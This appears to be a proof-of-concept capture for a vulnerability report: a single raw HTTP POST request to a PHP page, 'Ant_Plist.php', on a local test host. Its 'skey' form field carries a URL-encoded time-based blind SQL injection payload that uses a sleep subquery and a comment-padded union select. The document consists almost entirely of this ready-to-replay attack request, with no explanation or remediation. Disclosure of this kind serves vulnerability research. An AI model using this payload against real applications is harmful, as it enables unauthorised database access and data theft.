 POST /a3IedH_AkC/Ant_Plist.php?lgid=1 HTTP/1.1
Host: 127.0.0.4
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Content-Length: 111
Accept: text/html,application/xhtml
+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=vg8ab8i6aa75fb49nd8eveeot0; __atuvc=1%7C30%2C3%7C31
Origin: http://127.0.0.4
Referer: http://127.0.0.4/a3IedH_AkC/Ant_Plist.php?lgid=1
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
Sec-Ch-Ua-Mobile: ?0
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip
scat=&skey=11%27and%28select%2Afrom%28select%2Bsleep%280%29%29a%2F%2A%2A%2Funion
%2F%2A%2A%2Fselect%2B1%29%3D%27